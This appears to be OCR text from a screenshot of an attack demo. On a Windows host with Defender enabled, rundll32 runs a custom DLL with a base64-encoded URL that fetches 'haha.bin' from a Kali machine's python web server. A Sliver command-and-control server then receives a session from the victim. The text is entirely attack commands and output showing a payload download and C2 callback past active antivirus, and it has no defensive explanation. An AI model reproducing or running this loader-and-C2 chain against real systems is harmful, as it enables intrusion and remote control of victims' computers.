 Command Prompt
Microsoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin>rundll32.exe Desktop\RRLDLL.dll,Driver aHR0cDovLzE5Mi4xNjguMS43Njo4MDgwL2hhaGEuYmlu
C:\Users\Admin>
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Activate Windows
Go to Settings to activate Windows.
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
76°F Light rain
2:37 PM
5/5/2024
Right Alt
root@kali: ~/Desktop
File Actions Edit View Help
(root💀kali)-[~/Desktop]
# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.245 - - [05/May/2024 14:36:58] "GET /haha.bin HTTP/1.1" 200 -
root@kali: ~/Desktop
File Actions Edit View Help
(root💀kali)-[~/Desktop]
# sliver
Connecting to localhost:31337 ...
SLIVER
All hackers gain annihilator
[*] Server v1.5.41 - f2a3915c79b31ab31c0c2f0428bbd53d9e93c54b
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > https
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #3
[*] Session 70340367 WORTHY_GROCERY - 192.168.1.245:51242 (DESKTOP-PG37E4D) - windows/amd64 - S
un, 05 May 2024 14:36:58 PDT
sliver >
BY